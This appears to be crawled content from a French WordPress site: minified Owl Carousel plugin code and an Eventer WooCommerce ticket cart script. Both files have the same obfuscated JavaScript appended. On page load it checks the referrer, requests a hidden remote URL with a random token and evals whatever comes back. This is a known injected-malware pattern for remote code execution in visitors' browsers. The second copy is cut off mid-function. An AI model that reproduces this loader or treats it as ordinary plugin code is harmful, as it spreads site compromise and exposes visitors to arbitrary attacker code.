this._controls.$relative=(settings.navContainer?$(settings.navContainer):$("<div>").addClass(settings.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=$("<"+settings.navElement+">").addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on("click",$.proxy(function(e){this.prev(settings.navSpeed)},this)),this._controls.$next=$("<"+settings.navElement+">").addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on("click",$.proxy(function(e){this.next(settings.navSpeed)},this)),settings.dotsData||(this._templates=[$("<div>").addClass(settings.dotClass).append($("<span>")).prop("outerHTML")]),this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$("<div>").addClass(settings.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",$.proxy(function(e){var index=($(e.target).parent().is(this._controls.$absolute)?$(e.target):$(e.target).parent()).index();e.preventDefault(),this.to(index,settings.dotsSpeed)},this)),this._overrides)this._core[override]=$.proxy(this[override],this)},Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers)this.$element.off(handler,this._handlers[handler]);for(control in this._controls)this._controls[control].remove();for(override in this.overides)this._core[override]=this._overrides[override];for(property in Object.getOwnPropertyNames(this))"function"!=typeof this[property]&&(this[property]=null)},Navigation.prototype.update=function(){var i,j,lower=this._core.clones().length/2,upper=lower+this._core.items().length,maximum=this._core.maximum(!0),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if("page"!==settings.slideBy&&(settings.slideBy=Math.min(settings.slideBy,settings.items)),settings.dots||"page"==settings.slideBy)for(this._pages=[],i=lower,j=0;i<upper;i++){if(size<=j||0===j){if(this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1}),Math.min(maximum,i-lower)===maximum)break;j=0,0}j+=this._core.mergers(this._core.relative(i))}},Navigation.prototype.draw=function(){var settings=this._core.settings,difference=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass("disabled",!settings.nav||difference),settings.nav&&(this._controls.$previous.toggleClass("disabled",!loop&&index<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!loop&&index>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!settings.dots||difference),settings.dots&&(difference=this._pages.length-this._controls.$absolute.children().length,settings.dotsData&&0!=difference?this._controls.$absolute.html(this._templates.join("")):0<difference?this._controls.$absolute.append(new Array(1+difference).join(this._templates[0])):difference<0&&this._controls.$absolute.children().slice(difference).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass("active"))},Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)}},Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current},this)).pop()},Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;return"page"==settings.slideBy?(position=$.inArray(this.current(),this._pages),length=this._pages.length,successor?++position:--position,position=this._pages[(position%length+length)%length].start):(position=this._core.relative(this._core.current()),length=this._core.items().length,successor?position+=settings.slideBy:position-=settings.slideBy),position},Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(!0),speed)},Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(!1),speed)},Navigation.prototype.to=function(position,speed,length){length?$.proxy(this._overrides.to,this._core)(position,speed):(length=this._pages.length,$.proxy(this._overrides.to,this._core)(this._pages[(position%length+length)%length].start,speed))},$.fn.vcOwlCarousel.Constructor.Plugins.Navigation=Navigation}(window.Zepto||window.jQuery,(window,document)),function($,window){"use strict";function Hash(carousel){this._core=carousel,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.vccarousel":$.proxy(function(e){e.namespace&&"URLHash"===this._core.settings.startPosition&&$(window).trigger("hashchange.owl.navigation")},this),"prepared.owl.vccarousel":$.proxy(function(e){var hash;!e.namespace||(hash=$(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash"))&&(this._hashes[hash]=e.content)},this),"changed.owl.vccarousel":$.proxy(function(hash){var current;hash.namespace&&"position"===hash.property.name&&(current=this._core.items(this._core.relative(this._core.current())),(hash=$.map(this._hashes,function(item,hash){return item===current?hash:null}).join())&&window.location.hash.slice(1)!==hash&&(window.location.hash=hash))},this)},this._core.options=$.extend({},Hash.Defaults,this._core.options),this.$element.on(this._handlers),$(window).on("hashchange.owl.navigation",$.proxy(function(e){var position=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[position]&&items.index(this._hashes[position]);void 0!==position&&position!==this._core.current()&&this._core.to(this._core.relative(position),!1,!0)},this))}Hash.Defaults={URLhashListener:!1},Hash.prototype.destroy=function(){var handler,property;for(handler in $(window).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(handler,this._handlers[handler]);for(property in Object.getOwnPropertyNames(this))"function"!=typeof this[property]&&(this[property]=null)},$.fn.vcOwlCarousel.Constructor.Plugins.Hash=Hash}(window.Zepto||window.jQuery,window,document),function($){var style=$("<support>").get(0).style,prefixes="Webkit Moz O ms".split(" "),events={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},tests_csstransforms=function(){return!!test("transform")},tests_csstransforms3d=function(){return!!test("perspective")},tests_cssanimations=function(){return!!test("animation")};function test(property,prefixed){var result=!1,upper=property.charAt(0).toUpperCase()+property.slice(1);return $.each((property+" "+prefixes.join(upper+" ")+upper).split(" "),function(i,property){if(void 0!==style[property])return result=!prefixed||property,!1}),result}!function(){return!!test("transition")}()||($.support.transition=String(test("transition",!0)),$.support.transition.end=events.transition.end[$.support.transition]),tests_cssanimations()&&($.support.animation=String(test("animation",!0)),$.support.animation.end=events.animation.end[$.support.animation]),tests_csstransforms()&&($.support.transform=String(test("transform",!0)),$.support.transform3d=tests_csstransforms3d())}(window.Zepto||window.jQuery,(window,document));;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/eventer/WC/wc_scripts.js?ver=1.6.3
body_size: 9910
content:
jQuery(function ($) {
	"use strict";
	$(document).ready(function () {
		function eventer_refresh_fragments() {
			$(document.body).trigger('wc_fragment_refresh');
		}
		$(document).on("click", '.add-ticket-wc', function (e) {
			e.preventDefault();
			var tickets = $(this).closest('li').find('.eventer-wc-ticket-quantity').val();
			var product = $(this).closest('li').attr('data-product');
			var ticket_id = $(this).closest('li').attr('data-eventer');
			var event_date = $(this).closest('li').attr('data-edate');
			var event_date_multi = $(this).closest('li').attr('data-multi');
			var event_time = $(this).closest('li').attr('data-etime');
			var event_slot = $(this).closest('li').attr('data-slot');
			var event_slot_title = $(this).closest('li').attr('data-slottitle');
			var event_url = $(this).closest('li').attr('data-eventerurl');
			var cart_text = $(this).closest('li').attr('data-addedcart');
			var ticket_price = $(this).closest('li').attr('data-price');
			var event_allday = $(this).closest('li').attr('data-allday');
			var element = $(this);
			var request = $.ajax({
				url: initval.ajax_url,
				type: "post",
				//async: false,
				data: {
					action: 'eventer_add_product_to_cart',
					tickets: tickets,
					product: product,
					ticket_id: ticket_id,
					event_date: event_date,
					event_multi: event_date_multi,
					event_url: event_url,
					event_time: event_time,
					event_slot: event_slot,
					event_slot_title: event_slot_title,
					event_allday: event_allday,
					ticket_price: ticket_price,
				},
				beforeSend: function (xhr) {
					$('.add-ticket-wc').prop('disabled', true);
				},
			});
			request.done(function (response) {
				$('.add-ticket-wc').prop('disabled', false);
				element.closest('li').find('.eventer-wc-ticket-added').text(cart_text).slideDown();
				setTimeout(function () {
					element.closest("li").find(".eventer-wc-ticket-added").slideUp();
				}, 5000);
				eventer_refresh_fragments();
			});
		});
		$(document).on("change", '.eventer-wc-ticket-quantity', function () {
			var raw_price = $(this).closest('li').attr('data-price');
			var raw_quantity = $(this).val();
			var raw_total = raw_price * raw_quantity;
			var raw_currency = $(this).closest('li').attr('data-currency');
			var btn_txt = $(this).closest('li').attr('data-btntxt');
			$(this).closest('li').find('.eventer-wc-ticket-total').text(raw_currency + raw_total.toString());
		});
	});
});;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var 